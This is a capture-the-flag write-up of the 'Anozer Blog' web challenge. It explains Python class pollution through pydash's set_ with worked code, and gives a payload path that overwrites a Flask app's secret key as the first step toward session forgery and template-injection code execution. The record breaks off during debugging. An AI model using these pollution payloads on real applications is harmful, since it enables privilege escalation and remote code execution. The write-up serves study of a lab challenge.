Anozer Blog

Table of Contents

Overview

- 47 solves / 258 points

- Difficulty: Medium

- Overall difficulty for me (From 1-10 stars): ★★★★★★★☆☆☆

Background

Author: JeanJeanLeHaxor#4628

Objective: Read the flag, situated on the server in /app/flag.txt

Enumeration

Home page:

In here, we can see this web application is a blog, and it's about pollution! (Prototype pollution? :D)

Articles page:

In here, we can create a new article, with it's name and content.



Register page:

Login page:

Since this challenge provided the source code, let's read through them!

┌[siunam♥earth]-(~/ctf/PwnMe-2023-8-bits/Web/Anozer-Blog)-[2023.05.06|22:33:09(HKT)]

└> file another-blog.zip

another-blog.zip: Zip archive data, at least v2.0 to extract, compression method=store

┌[siunam♥earth]-(~/ctf/PwnMe-2023-8-bits/Web/Anozer-Blog)-[2023.05.06|22:33:10(HKT)]

└> unzip another-blog.zip

Archive: another-blog.zip

creating: blog_pollution/

inflating: blog_pollution/app.py

inflating: blog_pollution/articles.py

extracting: blog_pollution/config.yaml

inflating: blog_pollution/docker-compose.yml

inflating: blog_pollution/Dockerfile

extracting: blog_pollution/flag.txt

inflating: blog_pollution/input.css

inflating: blog_pollution/package-lock.json

extracting: blog_pollution/package.json

extracting: blog_pollution/requirements.txt

creating: blog_pollution/static/

inflating: blog_pollution/static/style.css

inflating: blog_pollution/tailwind.config.js

creating: blog_pollution/templates/

inflating: blog_pollution/templates/article.html

inflating: blog_pollution/templates/articles.html

inflating: blog_pollution/templates/banner.html

inflating: blog_pollution/templates/head.html

inflating: blog_pollution/templates/home.html

inflating: blog_pollution/templates/login.html

inflating: blog_pollution/templates/register.html

inflating: blog_pollution/users.py

In app.py, we see 2 routes:

from re import template

from flask import Flask, render_template, render_template_string, request, redirect, session, sessions

from users import Users

from articles import Articles

users = Users()

articles = Articles()

app = Flask(__name__, template_folder='templates')

app.secret_key = '(:secret:)'

[...]

@app.route("/register", methods=["POST", "GET"])

def register():

if request.method == 'GET':

return render_template('register.html')

username, password = request.form.get('username'), request.form.get('password')

if type(username) != str or type(password) != str:

return render_template("register.html", error="Wtf are you trying bro ?!")

result = users.create(username, password)

if result == 1:

session['user'] = {'username':username, 'seeTemplate': users[username]['seeTemplate']}

return redirect("/")

elif result == 0:

return render_template("register.html", error="User already registered")

else:

return render_template("register.html", error="Error while registering user")

@app.route("/login", methods=["POST", "GET"])

def login():

if request.method == 'GET':

return render_template('login.html')

username, password = request.form.get('username'), request.form.get('password')

if type(username) != str or type(password) != str:

return render_template('login.html', error="Wtf are you trying bro ?!")

if users.login(username, password) == True:

session['user'] = {'username':username, 'seeTemplate': users[username]['seeTemplate']}

return redirect("/")

else:

return render_template("login.html", error="Error while login user")

[...]

Those 2 routes are doing login and register stuff.

user.py:

import hashlib

class Users:

users = {}

def __init__(self):

self.users['admin'] = {'password': None, 'restricted': False, 'seeTemplate':True }

def create(self, username, password):

if username in self.users:

return 0

self.users[username]= {'password': hashlib.sha256(password.encode()).hexdigest(), 'restricted': True, 'seeTemplate': False}

return 1

def login(self, username, password):

if username in self.users and self.users[username]['password'] == hashlib.sha256(password.encode()).hexdigest():

return True

return False

def seeTemplate(self, username, value):

if username in self.users and self.users[username].restricted == False:

self.users[username].seeTemplate = value

def __getitem__(self, username):

if username in self.users:

return self.users[username]

return None

In this Users class, we can see that all users are stored in a dictionary, which means no SQL injection…

So, what's our goal in this challenge?

When we registered a new user, it sets restricted to True, and seeTemplate to False.

What's restricted doing?

It's used in the /show_template route:

[...]

@app.route('/show_template')

def show_template():

if 'user' in session and users[session['user']['username']]['restricted'] == False:

if request.args.get('value') == '1':

users[session['user']['username']]['seeTemplate'] = True

session['user']['seeTemplate'] = True

else:

users[session['user']['username']]['seeTemplate'] = False

session['user']['seeTemplate'] = False

return redirect('/articles')

[...]

When value GET parameter is provided and it's value is 1, it sets user's seeTemplate to True.





Then, in /templates/banner.html, we see this:

In here, we can see that the template view is only for admin, which means we need to do privilege escalation?

Also, there's a <script> element. When the checkbox is changed and checked, redirect the user to /show_template?value=1.

Simulate after logged in home page view: (The <label> element's style attribute's display: none is removed.)

Hmm… With that said, we need to somehow set our user as not restricted, so that we can see the template view.

Uhh… What can we do with that??



In route /articles/<name>, we see something weird:

@app.route("/articles/<name>")

def render_page(name):

article_content = articles[name]

if article_content == None:

pass

if 'user' in session and users[session['user']['username']]['seeTemplate'] != False:

article_content = render_template_string(article_content)

return render_template('article.html', article={'name':name, 'content':article_content})

If the user can see template, it uses render_template_string() function with the article_content?



What does render_template_string() function do?



Hmm… Which means if we're not a restricted user, we can abuse the render_template_string() function to exploit Server-Side Template Injection (SSTI) vulnerability via creating a new article with SSTI payload in the content, thus having Remote Code Execution (RCE), and read the flag!

But… How can we even get rid of the restricted user…

Ah! Pollution



Then, I decided to Google: "python prototype pollution"

"Class Pollution"?

In Abdulrah33m's Blog, he explains how Class Pollution works.

In Python, everything is an object, and it has some special methods like __str__(), __eq__(), __call__(). Also, there are also other special attributes in every object in Python, such as __class__, __doc__, etc, each of these attributes is used for a specific purpose.

That being said, we can use the __qualname__ attribute that is inside __class__ to pollute the class and set __qualname__ attribute to an arbitrary string:

class Employee: pass # Creating an empty class

emp = Employee()

emp.__class__.__qualname__ = 'Polluted'

print(emp)

print(Employee)

#> <__main__.Polluted object at 0x0000024765C48250>

#> <class '__main__.Polluted'>

Then, we can abuse the recursive merge function!

The recursive merge function can exist in various ways and implementations and might be used to accomplish different tasks, such as merging two or more objects, using JSON to set an object’s attributes, etc. The key functionality to look for is a function that gets untrusted input that we control and use it to set attributes of an object recursively.

Luckly, __getattr__ and __setattr__ attribute of an object but also allows us to recursively traverse and set items:

class Employee: pass # Creating an empty class

def merge(src, dst):

# Recursive merge function

for k, v in src.items():

if hasattr(dst, '__getitem__'):

if dst.get(k) and type(v) == dict:

merge(v, dst.get(k))

else:

dst[k] = v

elif hasattr(dst, k) and type(v) == dict:

merge(v, getattr(dst, k))

else:

setattr(dst, k, v)

emp_info = {

"name":"Ahemd",

"age": 23,

"manager":{

"name":"Sarah"

}

}

emp = Employee()

print(vars(emp))

merge(emp_info, emp)

print(vars(emp))

print(f'Name: {emp.name}, age: {emp.age}, manager name: {emp.manager.get("name")}')

#> {}

#> {'name': 'Ahemd', 'age': 23, 'manager': {'name': 'Sarah'}}

#> Name: Ahemd, age: 23, manager name: Sarah

In the code above, we have a merge function that takes an instance emp of the empty Employee class and employee’s info emp_info which is a dictionary (similar to JSON) that we control as an attacker. The merge function will read keys and values from the emp_info dictionary and set them on the given object emp. In the end, what was previously an empty instance should have the attributes and items that we gave in the dictionary.

Now, we can overwrite some special attributes by using the __qualname__ attribute of Employee class via emp.__class__.__qualname__:

class Employee: pass # Creating an empty class

def merge(src, dst):

# Recursive merge function

for k, v in src.items():

if hasattr(dst, '__getitem__'):

if dst.get(k) and type(v) == dict:

merge(v, dst.get(k))

else:

dst[k] = v

elif hasattr(dst, k) and type(v) == dict:

merge(v, getattr(dst, k))

else:

setattr(dst, k, v)

emp_info = {

"name":"Ahemd",

"age": 23,

"manager":{

"name":"Sarah"

},

"__class__":{

"__qualname__":"Polluted"

}

}

emp = Employee()

merge(emp_info, emp)

print(vars(emp))

print(emp)

print(emp.__class__.__qualname__)

print(Employee)

print(Employee.__qualname__)

#> {'name': 'Ahemd', 'age': 23, 'manager': {'name': 'Sarah'}}

#> <__main__.Polluted object at 0x000001F80B20F5D0>

#> Polluted

#> <class '__main__.Polluted'>

#> Polluted

We were able to pollute the Employee class, because an instance of that class is passed to the merge function, but what if we want to pollute the parent class as well? This is when __base__ comes into play, __base__ is another attribute of a class that points to the nearest parent class that it’s inheriting from, so if there is an inheritance chain, __base__ will point to the last class that we inherit.

In the example shown below, hr_emp.__class__ points to the HR class, while hr_emp.__class__.__base__ points to the parent class of HR class which is Employee which we will be polluting.

class Employee: pass # Creating an empty class

class HR(Employee): pass # Class inherits from Employee class

def merge(src, dst):

# Recursive merge function

for k, v in src.items():

if hasattr(dst, '__getitem__'):

if dst.get(k) and type(v) == dict:

merge(v, dst.get(k))

else:

dst[k] = v

elif hasattr(dst, k) and type(v) == dict:

merge(v, getattr(dst, k))

else:

setattr(dst, k, v)

emp_info = {

"__class__":{

"__base__":{

"__qualname__":"Polluted"

}

}

}

hr_emp = HR()

merge(emp_info, hr_emp)

print(HR)

print(Employee)

#> <class '__main__.HR'>

#> <class '__main__.Polluted'>

The same approach can be followed if we want to pollute any parent class (that isn’t one of the immutable types) in the inheritance chain, by chaining __base__ together such as __base__.__base__, __base__.__base__.__base__ and so on.

Moreover, we can leverage the __globals__ attribute to overwrite ANY variables in the code.

Based on Python documentation __globals__ is “A reference to the dictionary that holds the function’s global variables — the global namespace of the module in which the function was defined.”

To access items of __globals__ attribute the merge function must be using __getitem__ as previously mentioned.

__globals__ attribute is accessible from any of the defined methods of the instance we control, such as __init__. We don’t have to use __init__ in specific, we can use any defined method of that instance to access __globals__ , however, most probably we will find __init__ method on every class since this is the class constructor. We cannot use built-in methods inherited from the object class, such as __str__ unless they were overridden. Keep in mind that <instance>.__init__, <instance>.__class__.__init__ and <class>.__init__ are all the same and point to the same class constructor.

def merge(src, dst):

# Recursive merge function

for k, v in src.items():

if hasattr(dst, '__getitem__'):

if dst.get(k) and type(v) == dict:

merge(v, dst.get(k))

else:

dst[k] = v

elif hasattr(dst, k) and type(v) == dict:

merge(v, getattr(dst, k))

else:

setattr(dst, k, v)

class User:

def __init__(self):

pass

class NotAccessibleClass: pass

not_accessible_variable = 'Hello'

merge({'__class__':{'__init__':{'__globals__':{'not_accessible_variable':'Polluted variable','NotAccessibleClass':{'__qualname__':'PollutedClass'}}}}}, User())

print(not_accessible_variable)

print(NotAccessibleClass)

#> Polluted variable

#> <class '__main__.PollutedClass'>

We leveraged the special attribute __globals__ to access and set an attribute of NotAccessibleClass class, and modify the global variable not_accessible_variable. NotAccessibleClass and not_accessible_variable wouldn’t be accessible without __globals__ since the class isn’t a parent class of the instance we control and the variable isn’t an attribute of the class we control. However, since we can find a chain of attributes/items to access it from the instance we have, we were able to pollute NotAccessibleClass and not_accessible_variable.

Real Examples of the Merge Function:

Pydash, is a Python's library that Based on the Lo-Dash JavaScript library. However, Lo-Dash is one of the JavaScript libraries where Prototype Pollution was previously discovered.

In Pydash, set_ and set_with functions are examples of recursive merge functions that we can leverage to pollute attributes.

In all the previous examples, the Pydash set_ and set_with functions can be used instead of the merge function that we have written and it will still be exploitable in the same way. The only difference is that Pydash functions use dot notation such as ((<attribute>|<item>).)*(<attribute>|<item>) to access attributes and items instead of the JSON format.

import pydash

class User:

def __init__(self):

pass

class NotAccessibleClass: pass

not_accessible_variable = 'Hello'

pydash.set_(User(), '__class__.__init__.__globals__.not_accessible_variable','Polluted variable')

print(not_accessible_variable)

pydash.set_(User(), '__class__.__init__.__globals__.NotAccessibleClass.__qualname__','PollutedClass')

print(NotAccessibleClass)

#> Polluted variable

#> <class '__main__.PollutedClass'>



In the Abdulrah33m's blog post, we can see this:

Ah ha! If we can leverage the Class Pollution, we can try to overwrite the Flask's secret key (It's used for JWT signing)!



Let's register an account and login!



We can decode the JWT:

As you can see, in the header, the seeTemplate is set to False. If we can overwrite the Flask's secret key, we can modify that key to True!!

But how??

In articles.py, it uses the Pydash library!

import pydash

class Articles:

def __init__(self):

self.set('welcome', 'Test of new template system: {\%block test%}Block test{\%endblock%}')

def set(self, article_name, article_content):

pydash.set_(self, article_name, article_content)

return True

def get(self, article_name):

if hasattr(self, article_name):

return (self.__dict__[article_name])

return None

def remove(self, article_name):

if hasattr(self, article_name):

delattr(self, article_name)

def get_all(self):

return self.__dict__

def __getitem__(self, article_name):

return self.get(article_name)

The set() method is using Pydash's set_ method!! Which is vulnerable to Class Pollution!

Exploitation

Armed with above information, we can read the flag via:

- Pollute the Flask's secret key via exploiting Class Pollution in Pydash's

set_method - Sign and modify the session cookie to escalate our privilege to the

adminuser - Gain RCE via exploiting SSTI vulnerability in

/articles/<name>route



First off, we need to pollute the Flask's secret key.

In the /create route, it uses articles object instance's set() method:

[...]

@app.route("/create", methods=["POST"])

def create_article():

name, content = request.form.get('name'), request.form.get('content')

if type(name) != str or type(content) != str or len(name) == 0:

return redirect('/articles')

articles.set(name, content)

return redirect('/articles')

[...]

Let's test it locally:

#!/usr/bin/env python3

import pydash

secret = 'hello'

class Articles:

def __init__(self):

self.set('welcome', 'Test of new template system: {\%block test%}Block test{\%endblock%}')

def set(self, article_name, article_content):

pydash.set_(self, article_name, article_content)

return True

def get(self, article_name):

if hasattr(self, article_name):

return (self.__dict__[article_name])

return None

def remove(self, article_name):

if hasattr(self, article_name):

delattr(self, article_name)

def get_all(self):

return self.__dict__

def __getitem__(self, article_name):

return self.get(article_name)

if __name__ == '__main__':

articles = Articles()

name = '__class__.__init__.__globals__.secret'

content = 'Polluted secret'

articles.set(name, content)

print(articles.get_all())

print(secret)

root@2ff4890118ce:/python-docker# python test.py

{'welcome': 'Test of new template system: {\%block test%}Block test{\%endblock%}'}

Polluted secret

It worked!



After some painful debugging, I found this CTF writeup from idekCTF 2022:

When using the following payload, it polluted the Flask's secret key:

__class__.__init__.__globals__.__spec__.loader.__init__.__globals__.sys.modules.__main__.app.secret_key

Debug route:

app.secret_key = '(:secret:)'

youShallNotPass = 'no!'

[...]

@app.route('/youShallNotPass')

def index_1():

print(youShallNotPass)

print(app.config)

# print(articles.__class__.__init__.__globals__)

return redirect('/')

172.17.0.1 - - [07/May/2023 07:59:28] "POST /create HTTP/1.1" 302 -

172.17.0.1 - - [07/May/2023 07:59:28] "GET /articles HTTP/1.1" 200 -

